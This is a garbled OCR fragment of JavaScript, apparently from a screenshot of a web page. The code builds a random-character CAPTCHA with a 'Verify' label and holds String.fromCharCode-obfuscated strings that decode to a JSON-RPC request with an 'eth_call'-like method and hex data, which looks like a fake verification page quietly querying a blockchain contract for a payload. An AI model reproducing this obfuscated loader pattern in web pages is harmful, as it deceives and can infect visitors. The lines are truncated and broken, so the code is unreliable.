
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,
Verify